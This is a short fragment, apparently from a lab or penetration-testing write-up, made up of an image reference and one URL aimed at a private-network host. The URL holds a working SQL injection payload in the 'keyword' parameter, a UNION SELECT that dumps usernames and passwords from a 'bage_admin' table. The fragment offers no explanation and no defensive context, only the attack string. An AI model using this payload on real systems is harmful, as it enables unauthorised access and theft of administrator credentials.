 http://192.168.22.129/index.php/r=vul&keyword=1'unionselectgroup_concat(username),group_concat(password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from bage_admin--+